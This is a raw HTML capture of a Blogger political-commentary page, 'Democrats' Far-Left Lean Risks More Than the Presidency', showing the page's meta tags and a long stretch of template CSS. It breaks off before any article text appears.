

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html
body_size: 44674
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/7162907925431774863/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png' rel='image_src'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency' name='description'/>
<meta content='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' property='og:url'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency ' property='og:title'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/w1200-h630-p-k-no-nu/Screen+Shot+2019-07-20+at+12.38.08+PM.png' property='og:image'/>
<title>
Democrats' Far-Left Lean Risks More Than the Presidency  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency ' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png' property='og:image'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYiGlaS25CGy4MLFPY7KUju8FZ6xCb71zcFTdBmkwas1v2VHX0Z7F8z2RCbJT8oImMbPoqmnl8tJ7iW5QK6qqUG9_VMncrP4bEGpiViKhLVg3Qn6kplHxyDPcSJBQhXLg1Day0-y-35lfr/s640/Screen+Shot+2019-07-20+at+12.38.08+PM.png' name='twitter:image'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency ' name='twitter:title'/>
<meta content='Democrats&#39; Far-Left Lean Risks More Than the Presidency' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
